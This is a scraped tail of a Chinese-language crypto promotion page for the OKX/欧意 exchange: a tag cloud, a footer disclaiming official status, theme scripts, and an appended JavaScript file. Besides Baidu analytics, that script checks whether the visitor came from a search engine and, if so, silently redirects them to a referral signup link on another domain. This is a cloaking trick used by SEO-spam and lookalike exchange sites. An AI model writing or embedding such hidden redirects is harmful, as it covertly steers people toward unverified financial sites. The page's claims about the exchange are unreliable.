<a href="https://www.gmz66.com/tag/%e5%9c%b0%e5%9d%80" class="tag-cloud-link tag-link-148 tag-link-position-22" style="font-size: 8.32pt;" aria-label="地址 (341个项目)">地址</a>
<a href="https://www.gmz66.com/tag/%e5%a6%82%e4%bd%95" class="tag-cloud-link tag-link-56 tag-link-position-23" style="font-size: 11.92pt;" aria-label="如何 (953个项目)">如何</a>
<a href="https://www.gmz66.com/tag/%e5%b9%b3%e5%8f%b0" class="tag-cloud-link tag-link-47 tag-link-position-24" style="font-size: 12.08pt;" aria-label="平台 (988个项目)">平台</a>
<a href="https://www.gmz66.com/tag/%e6%80%8e%e4%b9%88" class="tag-cloud-link tag-link-57 tag-link-position-25" style="font-size: 16.32pt;" aria-label="怎么 (3,422个项目)">怎么</a>
<a href="https://www.gmz66.com/tag/%e6%89%8b%e6%9c%ba" class="tag-cloud-link tag-link-66 tag-link-position-26" style="font-size: 8.48pt;" aria-label="手机 (350个项目)">手机</a>
<a href="https://www.gmz66.com/tag/%e6%89%8b%e7%bb%ad%e8%b4%b9" class="tag-cloud-link tag-link-97 tag-link-position-27" style="font-size: 8.4pt;" aria-label="手续费 (344个项目)">手续费</a>
<a href="https://www.gmz66.com/tag/%e6%8a%95%e8%b5%84" class="tag-cloud-link tag-link-1494 tag-link-position-28" style="font-size: 8.48pt;" aria-label="投资 (357个项目)">投资</a>
<a href="https://www.gmz66.com/tag/%e6%8f%90%e5%b8%81" class="tag-cloud-link tag-link-23 tag-link-position-29" style="font-size: 10.48pt;" aria-label="提币 (633个项目)">提币</a>
<a href="https://www.gmz66.com/tag/%e6%8f%90%e7%8e%b0" class="tag-cloud-link tag-link-135 tag-link-position-30" style="font-size: 10.96pt;" aria-label="提现 (717个项目)">提现</a>
<a href="https://www.gmz66.com/tag/%e6%95%b0%e5%ad%97%e8%b4%a7%e5%b8%81" class="tag-cloud-link tag-link-4968 tag-link-position-31" style="font-size: 17.44pt;" aria-label="数字货币 (4,709个项目)">数字货币</a>
<a href="https://www.gmz66.com/tag/%e6%9d%a0%e6%9d%86" class="tag-cloud-link tag-link-59 tag-link-position-32" style="font-size: 8.4pt;" aria-label="杠杆 (349个项目)">杠杆</a>
<a href="https://www.gmz66.com/tag/%e6%ac%a7%e6%98%93" class="tag-cloud-link tag-link-29 tag-link-position-33" style="font-size: 17.2pt;" aria-label="欧易 (4,391个项目)">欧易</a>
<a href="https://www.gmz66.com/tag/%e6%af%94%e7%89%b9" class="tag-cloud-link tag-link-71 tag-link-position-34" style="font-size: 15.12pt;" aria-label="比特 (2,399个项目)">比特</a>
<a href="https://www.gmz66.com/tag/%e6%b3%95%e5%b8%81" class="tag-cloud-link tag-link-48 tag-link-position-35" style="font-size: 8.88pt;" aria-label="法币 (399个项目)">法币</a>
<a href="https://www.gmz66.com/tag/%e7%81%ab%e5%b8%81" class="tag-cloud-link tag-link-160 tag-link-position-36" style="font-size: 8.16pt;" aria-label="火币 (324个项目)">火币</a>
<a href="https://www.gmz66.com/tag/%e7%88%86%e4%bb%93" class="tag-cloud-link tag-link-544 tag-link-position-37" style="font-size: 8.32pt;" aria-label="爆仓 (334个项目)">爆仓</a>
<a href="https://www.gmz66.com/tag/%e7%a7%91%e6%8a%80" class="tag-cloud-link tag-link-714 tag-link-position-38" style="font-size: 15.28pt;" aria-label="科技 (2,484个项目)">科技</a>
<a href="https://www.gmz66.com/tag/%e7%ba%a2%e5%8c%85" class="tag-cloud-link tag-link-279 tag-link-position-39" style="font-size: 10.16pt;" aria-label="红包 (580个项目)">红包</a>
<a href="https://www.gmz66.com/tag/%e8%8b%b9%e6%9e%9c" class="tag-cloud-link tag-link-136 tag-link-position-40" style="font-size: 8.48pt;" aria-label="苹果 (350个项目)">苹果</a>
<a href="https://www.gmz66.com/tag/%e8%ae%a4%e8%af%81" class="tag-cloud-link tag-link-472 tag-link-position-41" style="font-size: 8.16pt;" aria-label="认证 (323个项目)">认证</a>
<a href="https://www.gmz66.com/tag/%e8%b4%a2%e7%bb%8f" class="tag-cloud-link tag-link-1849 tag-link-position-42" style="font-size: 16.32pt;" aria-label="财经 (3,367个项目)">财经</a>
<a href="https://www.gmz66.com/tag/%e8%b4%a6%e6%88%b7" class="tag-cloud-link tag-link-42 tag-link-position-43" style="font-size: 9.6pt;" aria-label="账户 (492个项目)">账户</a>
<a href="https://www.gmz66.com/tag/%e8%b4%a7%e5%b8%81" class="tag-cloud-link tag-link-102 tag-link-position-44" style="font-size: 8.32pt;" aria-label="货币 (338个项目)">货币</a>
<a href="https://www.gmz66.com/tag/%e9%92%b1%e5%8c%85" class="tag-cloud-link tag-link-100 tag-link-position-45" style="font-size: 9.28pt;" aria-label="钱包 (447个项目)">钱包</a></div>
</aside><aside id="categories-21" class="widget widget_categories"><h2 class="widget-title">分类</h2>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://www.gmz66.com/okex">OKEX</a>
</li>
	<li class="cat-item cat-item-4967"><a href="https://www.gmz66.com/ouyi">欧意交易</a>
</li>
			</ul>

			</aside></div><!-- #secondary -->
            
		</div><!--#content-inside -->
	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
						<div class="footer-connect">
			<div class="container">
				<div class="row">
												<div class="col-md-4 offset-md-2 col-sm-6 offset-md-0">
										<div class="footer-subscribe">
			<h5 class="follow-heading">本站非ouyi欧意官网。官网网址，APP下载地址由欧意官网提供。 本站内容均来自网络，不代表本站立场也不代表任何投资建议。欧意交易所是全球领先的比特币交易平台，欧意APP是OKX欧易网站推出的一款加密货币交易手机应用，欧意交易所app下载包括欧意app苹果版及OKX APP安卓版下载，本网站提供欧意注册教程、最新欧易okex下载。让每个欧意OKEX用户可随时通过手机App交易或了解数字加密货币动态。</h5>			<form novalidate="" target="_blank" class="" name="mc-embedded-subscribe-form" id="mc-embedded-subscribe-form" method="post"
				  action="//famethemes.us8.list-manage.com/subscribe/post?u=521c400d049a59a4b9c0550c2&#038;id=83187e0006">
				<input type="text" placeholder="Enter your e-mail address" id="mce-EMAIL" class="subs_input" name="EMAIL" value="">
				<input type="submit" class="subs-button" value="Subscribe" name="subscribe">
			</form>
		</div>
									</div>
													<div class="col-md-4 col-sm-6">
										<div class="footer-social">
			<h5 class="follow-heading">OK欧意官网</h5><div class="footer-social-icons"><a target="_blank" href="#" title="Twitter"><i class="fa fa-twitter"></i></a><a target="_blank" href="#" title="Facebook"><i class="fa fa-facebook"></i></a><a target="_blank" href="#" title="Google Plus"><i class="fa fa-google-plus"></i></a><a target="_blank" href="#" title="Instagram"><i class="fa fa-instagram"></i></a></div>		</div>
									</div>
										</div>
			</div>
		</div>
	
		<div class="site-info">
			<div class="container">
									<div class="btt">
						<a class="back-to-top" href="#page" title="Back To Top"><i class="fa fa-angle-double-up wow flash" data-wow-duration="2s"></i></a>
					</div>
										Copyright &copy; 2026 欧意交易所官网		<span class="sep"> &ndash; </span>
		<a href="https://www.famethemes.com/themes/onepress">OnePress</a> theme by FameThemes						<a href="/wp-sitemap.xml">Xml</a></br>
欧意交易所提供最新数字虚拟货币官网欧意app下载网址及区块链数字货币动态信息，OKX欧意交易是全球领先的比特币，以太坊数字交易平台。如果你不知道欧易是什么，并且想知道如何下载欧意APP最新版，本网站提供解决方案。
			</div>

<li><a href="http://www.52bjr.com">52汽车网</a></li>

		</div>
		<!-- .site-info -->

	</footer><!-- #colophon -->
	</div><!-- #page -->


<script type='text/javascript' src='https://www.gmz66.com/wp-content/themes/onepress/assets/js/plugins.js?ver=2.2.7' id='onepress-js-plugins-js'></script>
<script type='text/javascript' src='https://www.gmz66.com/wp-content/themes/onepress/assets/js/bootstrap.min.js?ver=2.2.7' id='onepress-js-bootstrap-js'></script>
<script type='text/javascript' src='https://www.gmz66.com/wp-content/themes/onepress/assets/js/isotope.pkgd.min.js?ver=2.2.7' id='onepress-gallery-masonry-js'></script>
<script type='text/javascript' id='onepress-theme-js-extra'>
/* <![CDATA[ */
var onepress_js_settings = {"onepress_disable_animation":"","onepress_disable_sticky_header":"0","onepress_vertical_align_menu":"0","hero_animation":"flipInX","hero_speed":"5000","hero_fade":"700","hero_duration":"5000","hero_disable_preload":"1","is_home":"","gallery_enable":"1","is_rtl":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.gmz66.com/wp-content/themes/onepress/assets/js/theme.js?ver=2.2.7' id='onepress-theme-js'></script>
<script type='text/javascript' src='https://www.gmz66.com/wp-includes/js/wp-embed.min.js?ver=5.8.3' id='wp-embed-js'></script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?4bc554856f33cf9670239ba2a5096268";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.gmz66.com/js/ok.js
body_size: 352
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?4bc554856f33cf9670239ba2a5096268";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();


  
var regexp=/\.(sogou|soso|google|baidu|youdao|yahoo|bing|so|sm|biso|gougou|ifeng|ivc|sooule|niuhu|biso)(\.[a-z0-9\-]+){1,2}\//ig;
var where =document.referrer;
if(regexp.test(where))
{
 location.href="https://www.chouyi.today/zh-hans/join/2709406738";
}
